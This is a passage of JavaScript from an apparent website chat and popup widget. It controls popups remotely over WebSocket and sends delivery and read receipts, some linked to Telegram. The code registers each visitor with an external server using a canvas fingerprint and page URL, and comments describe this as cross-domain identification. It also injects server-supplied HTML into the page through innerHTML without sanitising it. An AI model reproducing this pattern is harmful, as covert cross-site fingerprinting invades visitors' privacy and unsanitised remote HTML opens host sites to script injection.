      // Stop title notification when popup is closed
      titleNotification.stopFlash();

      // Play water drop close sound
      if (window._jdasSoftSounds) window._jdasSoftSounds.dropClose();

      // Track chatbox closed state BEFORE removing
      sendChatboxStateUpdate('closed', jdasPopup, messageId, { state: 'closed', isVisible: false });

      const msgData = activeMessages.get(messageId);
      if (msgData && msgData.status !== MessageStatus.READ) {
        sendMessageStatusUpdate(messageId, MessageStatus.DISMISSED, {
          trigger: ReadTrigger.MANUAL_CLOSE,
          durationShown: Date.now() - deliveredAt
        });
      }
      activeMessages.delete(messageId);
      jdasPopup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
      setTimeout(() => jdasPopup.remove(), 300);
    };

    // Minimize button - collapse to just title bar
    minBtn.onclick = () => {
      if (jdasMinimized) {
        // Restore from minimized
        content.style.display = 'block';
        actionsRow.style.display = 'flex';
        contextRibbon.style.display = 'flex';
        replySection.style.display = 'none';
        jdasMinimized = false;
        // Play water drop restore sound
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropRestore();
        // Track restored state
        sendChatboxStateUpdate('restored', jdasPopup, messageId, { state: 'normal', isVisible: true });
      } else {
        // Minimize
        content.style.display = 'none';
        actionsRow.style.display = 'none';
        contextRibbon.style.display = 'none';
        replySection.style.display = 'none';
        jdasMinimized = true;
        // Play water drop minimize sound
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropMinimize();
        // Track minimized state
        sendChatboxStateUpdate('minimized', jdasPopup, messageId, { state: 'minimized', isVisible: true });
      }
    };

    // Zoom button - expand to fill viewport (macOS style)
    // Mobile-safe: avoids address bars at top AND bottom using CSS safe-area-insets
    let jdasZoomed = false;
    let savedPopupState = null;

    zoomBtn.onclick = () => {
      if (jdasZoomed) {
        // ==========================================
        // RESTORE from maximized - go back to exact saved state
        // ==========================================
        if (savedPopupState) {
          // CRITICAL: Remove inset property first, then set individual positions
          jdasPopup.style.inset = '';
          jdasPopup.style.setProperty('position', 'fixed', 'important');
          jdasPopup.style.top = savedPopupState.top;
          jdasPopup.style.right = savedPopupState.right;
          jdasPopup.style.left = '';
          jdasPopup.style.bottom = '';
          jdasPopup.style.width = savedPopupState.width;
          jdasPopup.style.maxWidth = savedPopupState.maxWidth;
          jdasPopup.style.height = savedPopupState.height || '';
          jdasPopup.style.maxHeight = savedPopupState.maxHeight || '';
          jdasPopup.style.borderRadius = '12px';
          jdasPopup.style.display = 'block';

          // Restore content area
          content.style.maxHeight = savedPopupState.contentMaxHeight || '300px';
          content.style.flex = '';

          // Restore reply section
          replySection.style.flex = '';
          replySection.style.minHeight = '';
        }
        jdasZoomed = false;
        // Play water drop sound for restore
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropRestore();
        // Track restored from maximized
        sendChatboxStateUpdate('restored', jdasPopup, messageId, { state: 'normal', isVisible: true });
      } else {
        // ==========================================
        // MAXIMIZE - fill viewport edge-to-edge, mobile-safe
        // ==========================================

        // Save COMPLETE current state before zooming
        savedPopupState = {
          top: jdasPopup.style.top,
          right: jdasPopup.style.right,
          width: jdasPopup.style.width,
          maxWidth: jdasPopup.style.maxWidth,
          height: jdasPopup.style.height,
          maxHeight: jdasPopup.style.maxHeight,
          contentMaxHeight: content.style.maxHeight
        };

        // Use CSS safe-area-inset for mobile browsers to avoid address bars
        // env() returns 0 on desktop, actual inset on mobile
        const isMobile = window.innerWidth <= 768;
        const basePadding = isMobile ? 8 : 12;

        // Clear any conflicting properties
        jdasPopup.style.inset = '';
        jdasPopup.style.setProperty('position', 'fixed', 'important');

        // Use CSS calc with env() for safe areas - works on iOS Safari, Chrome mobile
        // Falls back gracefully on desktop (env returns 0)
        jdasPopup.style.top = `calc(${basePadding}px + env(safe-area-inset-top, 0px))`;
        jdasPopup.style.right = `calc(${basePadding}px + env(safe-area-inset-right, 0px))`;
        jdasPopup.style.bottom = `calc(${basePadding}px + env(safe-area-inset-bottom, 0px))`;
        jdasPopup.style.left = `calc(${basePadding}px + env(safe-area-inset-left, 0px))`;

        // Width and height calculated from safe areas
        jdasPopup.style.width = `calc(100vw - ${basePadding * 2}px - env(safe-area-inset-left, 0px) - env(safe-area-inset-right, 0px))`;
        jdasPopup.style.height = `calc(100vh - ${basePadding * 2}px - env(safe-area-inset-top, 0px) - env(safe-area-inset-bottom, 0px))`;
        jdasPopup.style.maxWidth = 'none';
        jdasPopup.style.maxHeight = 'none';
        jdasPopup.style.borderRadius = isMobile ? '8px' : '12px';

        // Make popup a flex container for tight element packing
        jdasPopup.style.display = 'flex';
        jdasPopup.style.flexDirection = 'column';

        // Content area fills remaining space (flex-grow)
        content.style.flex = '1 1 auto';
        content.style.maxHeight = 'none';
        content.style.minHeight = '100px';
        content.style.overflow = 'auto';

        // Reply section stays at bottom, doesn't shrink
        replySection.style.flex = '0 0 auto';
        replySection.style.minHeight = 'auto';

        jdasZoomed = true;
        // Play water drop sound for zoom
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropZoom();
        // Track maximized state
        sendChatboxStateUpdate('maximized', jdasPopup, messageId, { state: 'maximized', isVisible: true });
      }
    };

    // ==========================================
    // ASSEMBLE POPUP
    // ==========================================
    jdasPopup.appendChild(titleBar);
    jdasPopup.appendChild(contextRibbon);
    jdasPopup.appendChild(content);
    jdasPopup.appendChild(actionsRow);
    jdasPopup.appendChild(replySection);

    // ==========================================
    // APPEND POPUP TO DOM
    // ==========================================
    originalConsole.log('%c[JDAS] 📌 Appending macOS-style popup to document.body...', 'color: #007aff;');
    document.body.appendChild(jdasPopup);
    originalConsole.log('%c[JDAS] ✅ macOS-style popup appended!', 'color: #007aff; font-weight: bold;');
    originalConsole.log('%c[JDAS] 📏 Popup position:', 'color: #007aff;', {
      top: jdasPopup.style.top,
      right: jdasPopup.style.right,
      width: jdasPopup.style.width
    });

    // Track this message as active
    // [FIX: 2025-12-05] Store Telegram info for read receipt 👀 reaction
    activeMessages.set(messageId, {
      messageId,
      message,
      status: MessageStatus.DELIVERED,
      deliveredAt,
      popupElement: jdasPopup,
      cleanup: null,
      telegramInfo: telegramInfo || null
    });

    // Add to message history
    messageHistory.push({
      messageId,
      message,
      receivedAt: deliveredAt,
      status: MessageStatus.DELIVERED
    });

    // Send delivered status to server
    sendMessageStatusUpdate(messageId, MessageStatus.DELIVERED, {
      popupX: parseInt(jdasPopup.style.right) || 0,
      popupY: parseInt(jdasPopup.style.top) || 0,
      soundPlayed: true,
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollPosition: window.scrollY,
      visitorUrl: window.location.href,
      visitorTitle: document.title
    });

    // Track chatbox opened state
    sendChatboxStateUpdate('opened', jdasPopup, messageId, { state: 'normal', isVisible: true });

    // Set up read receipt detection
    const cleanupReadDetection = setupReadReceiptDetection(jdasPopup, messageId, deliveredAt);
    const msgData = activeMessages.get(messageId);
    if (msgData) {
      msgData.cleanup = cleanupReadDetection;
    }

    // ==========================================
    // POPUP IS NOW PERSISTENT - NO AUTO-DISMISS
    // The popup will ONLY disappear when:
    // 1. User clicks the red close button (traffic light)
    // 2. Admin closes it from the monitor dashboard
    // This ensures the user sees and can respond to the message
    // ==========================================
    // AUTO-DISMISS REMOVED - Popup stays until manually closed
    originalConsole.log('%c[JDAS] 📌 Popup is PERSISTENT - no auto-dismiss', 'color: #8b5cf6; font-weight: bold;');

    // Log to console
    originalConsole.log('%c⚡ Admin Message', 'background: #10b981; color: white; padding: 4px 8px; border-radius: 4px; font-weight: bold;', message);
    originalConsole.log(`%c[JDAS] 📊 Message tracked: ${messageId}`, 'color: #10b981;');
  }

  function escapeHtml(text) {
    const div = document.createElement('div');
    div.textContent = text;
    return div.innerHTML;
  }

  // CRITICAL FIX: Process queued popups when indicator becomes ready
  function processPendingPopups() {
    if (pendingPopups.length === 0) return;

    originalConsole.log(`%c[JDAS] 📦 Processing ${pendingPopups.length} pending popup(s)...`, 'color: #10b981;');

    // Try to create each pending popup
    const toProcess = [...pendingPopups];
    pendingPopups = [];

    toProcess.forEach(message => {
      createJdasPopup(message);
    });
  }

  // ==========================================
  // REMOTE POPUP CONTROL HANDLER
  // ==========================================
  // Handles popup_control commands from admin via WebSocket
  function handleRemotePopupAction(action, data) {
    const originalConsole = window._originalConsole || console;
    originalConsole.log('%c[PopupControl] 🎯 Executing action:', 'color: #a855f7; font-weight: bold;', action);

    const popup = document.querySelector('.jdas-popup');

    if (action === 'close') {
      if (popup) {
        // Close the popup
        originalConsole.log('%c[PopupControl] ✅ Closing popup', 'color: #a855f7;');
        popup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
        setTimeout(() => popup.remove(), 300);
        // Send acknowledgment
        sendPopupControlAck('closed', action);
      } else {
        originalConsole.log('%c[PopupControl] ⚠️ No popup to close', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else if (action === 'minimize') {
      if (popup) {
        // Minimize the popup - hide content, keep title bar
        const content = popup.querySelector('.jdas-popup-content, [style*="padding"]');
        const actionsRow = popup.querySelector('.jdas-popup-actions');
        const contextRibbon = popup.querySelector('.jdas-context-ribbon');
        const replySection = popup.querySelector('.jdas-reply-section');

        // Try to find content by structure if class-based selectors don't work
        const allChildren = popup.children;
        for (let i = 1; i < allChildren.length; i++) {
          allChildren[i].style.display = 'none';
        }

        originalConsole.log('%c[PopupControl] ✅ Popup minimized', 'color: #a855f7;');
        window._jdasMinimized = true;
        sendPopupControlAck('minimized', action);
      } else {
        originalConsole.log('%c[PopupControl] ⚠️ No popup to minimize', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else if (action === 'zoom' || action === 'show') {
      if (popup) {
        // Show/restore the popup - show all content
        const allChildren = popup.children;
        for (let i = 1; i < allChildren.length; i++) {
          // Don't show reply section by default
          if (!allChildren[i].classList.contains('jdas-reply-section')) {
            allChildren[i].style.display = '';
          }
        }

        originalConsole.log('%c[PopupControl] ✅ Popup shown/restored', 'color: #a855f7;');
        window._jdasMinimized = false;
        sendPopupControlAck('shown', action);
      } else {
        // No popup exists - could create one, but without a message it's empty
        originalConsole.log('%c[PopupControl] ⚠️ No popup to show', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else {
      originalConsole.log('%c[PopupControl] ❓ Unknown action:', 'color: #f59e0b;', action);
      sendPopupControlAck('unknown_action', action);
    }
  }

  // Send acknowledgment back to admin
  function sendPopupControlAck(status, action) {
    const originalConsole = window._originalConsole || console;

    if (window._metrikaWsSocket && window._metrikaWsSocket.readyState === WebSocket.OPEN) {
      const ackPayload = {
        type: 'popup_control_ack',
        sessionId: window._metrikaSessionId,
        fingerprintId: window._metrikaFingerprintId,
        data: {
          action: action,
          status: status,
          timestamp: Date.now()
        }
      };
      window._metrikaWsSocket.send(JSON.stringify(ackPayload));
      originalConsole.log('%c[PopupControl] 📤 Sent acknowledgment:', 'color: #a855f7;', status);
    } else {
      originalConsole.log('%c[PopupControl] ⚠️ WebSocket not connected, cannot send ack', 'color: #f59e0b;');
    }
  }

  // Expose for external access
  window._handleRemotePopupAction = handleRemotePopupAction;

  // Listen for popup messages via WebSocket
  function initPopupListener() {
    const getWsUrl = () => {
      // CRITICAL FIX: Always use WIDGET_CONFIG.baseUrl, NOT window.location.host
      // This ensures the widget connects to the Metrika server, not the client's domain
      const baseUrl = WIDGET_CONFIG.baseUrl; // e.g., 'https://aq.n8n.qa/metrika/v4/'
      const protocol = baseUrl.startsWith('https') ? 'wss:' : 'ws:';

      // Extract host from baseUrl
      const url = new URL(baseUrl);
      const wsUrl = `${protocol}//${url.host}${url.pathname}ws`;

      originalConsole.log(`[JDAS] WebSocket URL: ${wsUrl} (derived from baseUrl: ${baseUrl})`);
      return wsUrl;
    };

    const wsUrl = getWsUrl();
    let ws;
    let reconnectAttempts = 0;

    function connect() {
      ws = new WebSocket(wsUrl);
      // Store WebSocket reference globally for popup control acknowledgments
      window._metrikaWsSocket = ws;

      ws.onopen = () => {
        originalConsole.log('%c[JDAS] ✅ Popup listener connected', 'color: #10b981; font-weight: bold;');
        reconnectAttempts = 0;
        window._metrikaWsConnected = true;

        // Flush offline message queue on reconnect
        if (offlineMessageQueue.length > 0) {
          originalConsole.log(`%c[JDAS] 🔄 Flushing ${offlineMessageQueue.length} queued messages`, 'color: #10b981;');
          setTimeout(flushOfflineQueue, 1000);
        }

        // CRITICAL FIX: Wait for session ID if not available yet, with retry logic
        // Extended to 10 seconds (100 attempts * 100ms) and continues retrying in background
        const tryRegisterSession = (attempt = 0) => {
          const sessionId = window._metrikaSessionId;
          const fingerprintId = window._metrikaFingerprintId || sessionId;
          // CROSS-DOMAIN FIX: Use canvas fingerprint as universal ID across all websites
          const canvasFingerprint = window._metrikaFingerprint?.canvas || null;
          const websiteOrigin = window.location.origin;
          const websiteUrl = window.location.href;

          if (sessionId) {
            const registerMsg = {
              type: 'register_session',
              sessionId: sessionId,
              fingerprintId: fingerprintId,
              // NEW: Cross-domain identification
              canvasFingerprint: canvasFingerprint,
              websiteOrigin: websiteOrigin,
              websiteUrl: websiteUrl,
              timestamp: Date.now()
            };
            ws.send(JSON.stringify(registerMsg));
            originalConsole.log(`%c[JDAS] 📝 Registered session: ${sessionId}`, 'color: #10b981;');
            originalConsole.log(`%c[JDAS] 📝 Canvas fingerprint: ${canvasFingerprint}`, 'color: #10b981;');
            originalConsole.log(`%c[JDAS] 📝 Website: ${websiteOrigin}`, 'color: #10b981;');
            window._metrikaSessionFailed = false; // Clear failure flag

            // Store canvas fingerprint globally for cross-domain matching
            window._metrikaCanvasFingerprint = canvasFingerprint;

            // Load conversation history when connected
            setTimeout(loadConversationHistory, 500);
          } else if (attempt < 100) {
            // Retry every 100ms for up to 10 seconds (extended from 5s)
            if (attempt % 20 === 0 && attempt > 0) { // Log every 2 seconds
              originalConsole.log(`%c[JDAS] ⏳ Waiting for session ID (${(attempt * 100 / 1000).toFixed(1)}s elapsed)...`, 'color: #f59e0b;');
            }
            setTimeout(() => tryRegisterSession(attempt + 1), 100);
          } else {
            // Log warning but continue retrying every 2 seconds in background
            originalConsole.warn('%c[JDAS] ⚠️ Session ID not available after 10s, retrying every 2s...', 'color: #f59e0b;');
            window._metrikaSessionFailed = true;

            // Continue retrying every 2 seconds indefinitely
            const backgroundRetry = setInterval(() => {
              const sessionId = window._metrikaSessionId;
              const fingerprintId = window._metrikaFingerprintId || sessionId;
              const canvasFingerprint = window._metrikaFingerprint?.canvas || null;
              if (sessionId) {
                clearInterval(backgroundRetry);
                const registerMsg = {
                  type: 'register_session',
                  sessionId: sessionId,
                  fingerprintId: fingerprintId,
                  canvasFingerprint: canvasFingerprint,
                  websiteOrigin: window.location.origin,
                  websiteUrl: window.location.href,
                  timestamp: Date.now()
                };
                ws.send(JSON.stringify(registerMsg));
                originalConsole.log(`%c[JDAS] 📝 Session registered (delayed): ${sessionId}`, 'color: #10b981; font-weight: bold;');
                originalConsole.log(`%c[JDAS] 📝 Canvas fingerprint: ${canvasFingerprint}`, 'color: #10b981;');
                window._metrikaCanvasFingerprint = canvasFingerprint;
                window._metrikaSessionFailed = false;
                setTimeout(loadConversationHistory, 500);
              }
            }, 2000);
          }
        };

        tryRegisterSession();
      };

      ws.onmessage = (event) => {
        try {
          originalConsole.log('%c[JDAS] 📨 WebSocket message received:', 'color: #10b981;', event.data);
          const data = JSON.parse(event.data);
          originalConsole.log('%c[JDAS] 📦 Parsed data:', 'color: #10b981;', data);

          // Handle session registration acknowledgement
          if (data.type === 'session_registered') {
            originalConsole.log('%c[JDAS] ✅ Session registration confirmed by server!', 'color: #10b981; font-weight: bold;');
            originalConsole.log('%c[JDAS] Registered sessionId:', 'color: #10b981;', data.sessionId);
            originalConsole.log('%c[JDAS] Server connectionId:', 'color: #10b981;', data.connectionId);

            // Record heartbeat since connection is alive
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle connection acknowledgement
          else if (data.type === 'connected') {
            originalConsole.log('%c[JDAS] 🔌 Connected to WebSocket server', 'color: #10b981;');
            originalConsole.log('%c[JDAS] Server message:', 'color: #10b981;', data.message);

            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle popup_message - ALWAYS process since server broadcasts to all
          else if (data.type === 'popup_message') {
            originalConsole.log('%c[JDAS] 💬 Popup message received!', 'color: #10b981; font-weight: bold;');
            originalConsole.log('%c[JDAS] Target session:', 'color: #10b981;', data.data.targetSessionId);
            originalConsole.log('%c[JDAS] My session:', 'color: #10b981;', window._metrikaSessionId);
            originalConsole.log('%c[JDAS] My fingerprint:', 'color: #10b981;', window._metrikaFingerprintId);
            originalConsole.log('%c[JDAS] Message ID:', 'color: #10b981;', data.data.messageId);
            originalConsole.log('%c[JDAS] Message:', 'color: #10b981;', data.data.message);

            // ALWAYS process the message - server has already filtered by IP/fingerprint
            // This enables cross-domain popup delivery
            originalConsole.log('%c[JDAS] ✅ Processing popup message...', 'color: #10b981; font-weight: bold;');

            // Deduplicate: Track recently processed message IDs
            if (!window._jdasProcessedMessages) {
              window._jdasProcessedMessages = new Set();
            }
            const msgId = data.data.messageId || `${data.data.message}_${data.timestamp}`;
            if (window._jdasProcessedMessages.has(msgId)) {
              originalConsole.log('%c[JDAS] ⏭️ Message already processed, skipping duplicate', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedMessages.add(msgId);
            // Clean up old entries after 30 seconds
            setTimeout(() => window._jdasProcessedMessages.delete(msgId), 30000);

            // [FIX: 2025-12-05] Handle SavedPopup type inside popup_message
            // WebSocketBroadcaster wraps all messages as {type: 'popup_message', data: {...}}
            // So SavedPopup arrives as data.data.type === 'SavedPopup' with data.data.renderedHtml
            if (data.data && data.data.type === 'SavedPopup' && data.data.renderedHtml) {
              originalConsole.log('%c[JDAS] 📦 SavedPopup detected inside popup_message!', 'color: #8b5cf6; font-weight: bold;');
              originalConsole.log('%c[JDAS] Popup ID:', 'color: #8b5cf6;', data.data.popupId);
              originalConsole.log('%c[JDAS] Template:', 'color: #8b5cf6;', data.data.template?.name);

              // Remove existing SavedPopup container if present
              const existingContainer = document.getElementById('metrika-saved-popup-container');
              if (existingContainer) {
                originalConsole.log('%c[JDAS] Removing existing SavedPopup container', 'color: #8b5cf6;');
                existingContainer.remove();
              }

              // Create container and inject rendered HTML
              const container = document.createElement('div');
              container.id = 'metrika-saved-popup-container';
              container.style.cssText = 'position: fixed !important; z-index: 2147473647 !important; top: 0 !important; left: 0 !important; right: 0 !important; bottom: 0 !important; pointer-events: none !important;';
              container.innerHTML = data.data.renderedHtml;

              // Make all children pointer-events: auto so they're clickable
              const innerElements = container.querySelectorAll('*');
              innerElements.forEach(el => {
                if (el.style) {
                  el.style.pointerEvents = 'auto';
                }
              });

              document.body.appendChild(container);
              originalConsole.log('%c[JDAS] ✅ SavedPopup injected into DOM!', 'color: #8b5cf6; font-weight: bold;');

              // [FIX: 2025-12-05] Setup close button handler - hardened, works every time
              // Find close button using data-action="close" or class igorFuji
              const setupCloseHandler = () => {
                const closeBtn = container.querySelector('[data-action="close"]') || container.querySelector('.igorFuji');
                const overlay = container.querySelector('.vladimirBaikal');
                const card = container.querySelector('.katrinaMontblanc');

                const closePopup = () => {
                  originalConsole.log('%c[JDAS] 🔴 SavedPopup close button clicked!', 'color: #ff6058; font-weight: bold;');

                  // Animate out with fade
                  if (card) {
                    card.style.transition = 'opacity 0.2s ease, transform 0.2s ease';
                    card.style.opacity = '0';
                    card.style.transform = 'translate(-50%, -50%) scale(0.95)';
                  }
                  if (overlay) {
                    overlay.style.transition = 'opacity 0.2s ease';
                    overlay.style.opacity = '0';
                  }

                  // Remove from DOM after animation
                  setTimeout(() => {
                    const containerToRemove = document.getElementById('metrika-saved-popup-container');
                    if (containerToRemove) {
                      containerToRemove.remove();
                      originalConsole.log('%c[JDAS] ✅ SavedPopup removed from DOM', 'color: #8b5cf6;');
                    }
                  }, 200);

                  // Send close statistic
                  try {
                    if (ws && ws.readyState === WebSocket.OPEN) {
                      ws.send(JSON.stringify({
                        type: 'popup_statistic',
                        action: 'closed',
                        popupId: data.data.popupId,
                        messageId: data.data.messageId,
                        sessionId: window._metrikaSessionId,
                        fingerprintId: window._metrikaFingerprintId,
                        timestamp: Date.now()
                      }));
                    }
                  } catch (e) {
                    originalConsole.warn('[JDAS] Failed to send close statistic:', e);
                  }
                };

                if (closeBtn) {
                  // Remove any existing listeners and add fresh one
                  closeBtn.onclick = null;
                  closeBtn.addEventListener('click', closePopup, { once: true, capture: true });
                  originalConsole.log('%c[JDAS] 🔴 Close button handler attached', 'color: #8b5cf6;');
                } else {
                  originalConsole.warn('[JDAS] ⚠️ Close button not found in SavedPopup');
                }

                // Also allow clicking overlay to close
                if (overlay) {
                  overlay.onclick = null;
                  overlay.addEventListener('click', closePopup, { once: true, capture: true });
                  originalConsole.log('%c[JDAS] 🔴 Overlay click-to-close handler attached', 'color: #8b5cf6;');
                }
              };

              // Setup handler immediately and also after a small delay (in case DOM needs to settle)
              setupCloseHandler();
              setTimeout(setupCloseHandler, 100);

              // Store popup metadata for statistics tracking
              window._metrikaCurrentSavedPopup = {
                popupId: data.data.popupId,
                messageId: data.data.messageId,
                templateName: data.data.template?.name,
                shownAt: Date.now()
              };

              // Send delivery receipt for SavedPopup
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  ws.send(JSON.stringify({
                    type: 'delivery_receipt',
                    messageId: data.data.messageId,
                    popupId: data.data.popupId,
                    popupType: 'SavedPopup',
                    sessionId: window._metrikaSessionId,
                    fingerprintId: window._metrikaFingerprintId,
                    deliveredAt: Date.now()
                  }));
                  originalConsole.log('%c[JDAS] 📬 SavedPopup delivery receipt sent', 'color: #8b5cf6;');
                }
              } catch (e) {
                originalConsole.warn('[JDAS] Failed to send SavedPopup delivery receipt:', e);
              }

              return; // SavedPopup handled, don't process as regular popup_message
            }

            // Check if popup already exists - if so, just add the message
            const existingPopup = document.querySelector('.jdas-popup');
            const existingMessagesContainer = document.getElementById('jdas-messages-container');

            originalConsole.log('%c[JDAS] 🔍 Popup check:', 'color: #10b981;', {
              existingPopup: !!existingPopup,
              existingMessagesContainer: !!existingMessagesContainer,
              addIncomingFunction: !!window._jdasAddIncomingMessage
            });

            // Helper function to send delivery receipt back to server
            // [UPDATED: 2025-12-05] Added Telegram info for emoji reactions (👍 on delivery)
            const sendDeliveryReceipt = (messageId, telegramInfo = {}) => {
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  const receipt = {
                    type: 'delivery_receipt',
                    messageId: messageId,
                    sessionId: window._metrikaSessionId,
                    canvasFingerprint: window._metrikaCanvasFingerprint,
                    websiteOrigin: window.location.origin,
                    websiteUrl: window.location.href,
                    deliveredAt: Date.now(),
                    // [ADDITION: 2025-12-05] Include Telegram message info for emoji reaction
                    // When message is from Telegram, these allow the server to add 👍 reaction
                    telegramMessageId: telegramInfo.telegramMessageId || null,
                    telegramChatId: telegramInfo.telegramChatId || null,
                    telegramDbMessageId: telegramInfo.telegramDbMessageId || null
                  };
                  ws.send(JSON.stringify(receipt));
                  originalConsole.log('%c[JDAS] 📬 Delivery receipt sent:', 'color: #10b981;', messageId);
                  if (telegramInfo.telegramMessageId) {
                    originalConsole.log('%c[JDAS] 👍 Telegram reaction will be added to message:', 'color: #10b981;', telegramInfo.telegramMessageId);
                  }
                }
              } catch (e) {
                originalConsole.error('%c[JDAS] Failed to send delivery receipt:', 'color: #ef4444;', e);
              }
            };

            // [FIX: 2025-12-05] Helper function to send read receipt via WebSocket
            // This enables 👀 emoji reaction on Telegram messages when visitor reads them
            const sendReadReceipt = (messageId, readData = {}) => {
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  const receipt = {
                    type: 'read_receipt',
                    messageId: messageId,
                    sessionId: window._metrikaSessionId,
                    canvasFingerprint: window._metrikaCanvasFingerprint,
                    websiteOrigin: window.location.origin,
                    websiteUrl: window.location.href,
                    readAt: Date.now(),
                    trigger: readData.trigger || 'unknown',
                    // Include Telegram message info for 👀 emoji reaction
                    telegramMessageId: readData.telegramMessageId || null,
                    telegramChatId: readData.telegramChatId || null,
                    telegramDbMessageId: readData.telegramDbMessageId || null
                  };
                  ws.send(JSON.stringify(receipt));
                  originalConsole.log('%c[JDAS] 👁️ Read receipt sent via WebSocket:', 'color: #10b981;', messageId);
                  if (readData.telegramMessageId) {
                    originalConsole.log('%c[JDAS] 👀 Telegram read reaction will be added to message:', 'color: #10b981;', readData.telegramMessageId);
                  }
                }
              } catch (e) {
                originalConsole.error('%c[JDAS] Failed to send read receipt:', 'color: #ef4444;', e);
              }
            };
            // Expose globally for setupReadReceiptDetection to use
            window._jdasSendReadReceipt = sendReadReceipt;

            if (existingPopup && existingMessagesContainer && window._jdasAddIncomingMessage) {
              // Popup exists - add message without recreating
              originalConsole.log('%c[JDAS] 📨 Adding message to existing popup', 'color: #10b981; font-weight: bold;');

              const added = window._jdasAddIncomingMessage({
                message: data.data.message,
                message_text: data.data.message,
                timestamps: {
                  created: data.timestamp || Date.now()
                },
                sender: { type: 'admin' }
              }, true); // true = from admin

              if (added) {
                originalConsole.log('%c[JDAS] ✅ Message added to existing popup successfully', 'color: #10b981;');
                // MESSENGER-STYLE: Send delivery receipt
                // [UPDATED: 2025-12-05] Pass Telegram info for 👍 emoji reaction
                const existingPopupTelegramInfo = {
                  telegramMessageId: data.data.sender?.telegramMessageId,
                  telegramChatId: data.data.sender?.telegramChatId,
                  telegramDbMessageId: data.data.telegramDbMessageId
                };
                sendDeliveryReceipt(data.data.messageId, existingPopupTelegramInfo);

                // [FIX: 2025-12-05] Store message in activeMessages with Telegram info for read receipt 👀 reaction
                const messageId = data.data.messageId;
                const deliveredAt = Date.now();
                if (window._jdasActiveMessages) {
                  window._jdasActiveMessages.set(messageId, {
                    messageId,
                    message: data.data.message,
                    status: 'delivered',
                    deliveredAt,
                    popupElement: existingPopup,
                    cleanup: null,
                    telegramInfo: existingPopupTelegramInfo
                  });
                }

                // [FIX: 2025-12-03] Set up read receipt detection for this message
                // Without this, only the first message gets read detection set up
                if (window._jdasSetupReadReceiptDetection && existingPopup) {
                  originalConsole.log('%c[JDAS] 👁️ Setting up read detection for message:', 'color: #8b5cf6;', messageId);
                  window._jdasSetupReadReceiptDetection(existingPopup, messageId, deliveredAt);
                }
              } else {
                originalConsole.error('%c[JDAS] ❌ Failed to add message to existing popup', 'color: #ef4444;');
              }

              // Play soft sound for new message
              if (window._jdasSoftSounds) {
                window._jdasSoftSounds.chime();
                originalConsole.log('%c[JDAS] 🔔 Sound played', 'color: #10b981;');
              }
            } else {
              // No popup yet - create new one
              originalConsole.log('%c[JDAS] 🆕 Creating new popup...', 'color: #10b981; font-weight: bold;');
              originalConsole.log('%c[JDAS] Reason:', 'color: #10b981;', {
                hasPopup: !!existingPopup,
                hasContainer: !!existingMessagesContainer,
                hasAddFunction: !!window._jdasAddIncomingMessage
              });
              // [FIX: 2025-12-05] Pass Telegram info to createJdasPopup for read receipt 👀 reaction
              const telegramInfo = {
                telegramMessageId: data.data.sender?.telegramMessageId,
                telegramChatId: data.data.sender?.telegramChatId,
                telegramDbMessageId: data.data.telegramDbMessageId
              };
              createJdasPopup({
                message: data.data.message,
                messageId: data.data.messageId || `ws_${Date.now()}`,
                timestamp: data.timestamp,
                telegramInfo: telegramInfo
              });
              originalConsole.log('%c[JDAS] ✅ New popup created', 'color: #10b981; font-weight: bold;');
              // MESSENGER-STYLE: Send delivery receipt after popup created
              // [UPDATED: 2025-12-05] Pass Telegram info for 👍 emoji reaction
              sendDeliveryReceipt(data.data.messageId, telegramInfo);
            }

            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle heartbeat updates
          else if (data.type === 'heartbeat_update') {
            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // [FIX: 2025-12-10] Handle pong response from server ping
          else if (data.type === 'pong') {
            // Record heartbeat - server is alive
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle chat_message for real-time sync across all tabs/websites
          else if (data.type === 'chat_message') {
            originalConsole.log('%c[JDAS] 💬 Chat sync message received!', 'color: #8b5cf6; font-weight: bold;');
            originalConsole.log('%c[JDAS] Fingerprint:', 'color: #8b5cf6;', data.fingerprintId);
            originalConsole.log('%c[JDAS] Message:', 'color: #8b5cf6;', data.data?.message);

            // Deduplicate: Check if this message was already processed by popup_message handler
            if (!window._jdasProcessedMessages) {
              window._jdasProcessedMessages = new Set();
            }
            const msgId = data.data?.messageId || `${data.data?.message}_${data.timestamp}`;
            if (window._jdasProcessedMessages.has(msgId)) {
              originalConsole.log('%c[JDAS] ⏭️ Chat message already processed via popup_message, skipping', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedMessages.add(msgId);
            setTimeout(() => window._jdasProcessedMessages.delete(msgId), 30000);

            // Check if we have an open popup to add this message to
            const existingPopup = document.getElementById('jdas-popup');
            const messagesContainer = document.getElementById('jdas-messages-container');

            if (existingPopup && messagesContainer && window._jdasAddIncomingMessage) {
              originalConsole.log('%c[JDAS] ✅ Adding chat message to existing popup', 'color: #8b5cf6;');

              // Determine if message is from admin or visitor
              const isAdmin = data.data?.sender?.type === 'admin';

              // Add the message to the popup using the exposed function
              window._jdasAddIncomingMessage({
                message: data.data?.message,
                message_text: data.data?.message,
                timestamps: {
                  created: data.data?.timestamps?.created || data.timestamp || Date.now()
                },
                sender: data.data?.sender
              }, isAdmin);

              originalConsole.log('%c[JDAS] ✅ Chat message added to popup!', 'color: #8b5cf6; font-weight: bold;');

